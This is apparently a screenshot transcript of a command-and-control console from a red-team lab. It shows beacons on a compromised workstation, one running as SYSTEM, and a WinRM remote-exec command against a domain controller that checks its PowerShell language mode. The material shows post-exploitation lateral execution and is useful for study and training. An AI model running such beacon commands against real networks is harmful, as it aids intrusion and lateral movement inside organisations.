 iyates
WKSTN-3 @ 3624
SYSTEM *
DC-1 @ 5076
Event Log X Listeners X Sites X Beacon 10.10.15.254@3624 X Beacon 10.10.15.75@5076 X
beacon> remote-exec winrm dc-1 $ExecutionContext.SessionState.LanguageMode
[*] Tasked beacon to run '$ExecutionContext.SessionState.LanguageMode' on dc-1 via WinRM
[+] host called home, sent: 327 bytes
[+] received output:
PSComputerName RunspaceId Value
-------------- ---------- -----
dc-1 76353831-73f5-4234-8282-cf7125d13d6b ConstrainedLanguage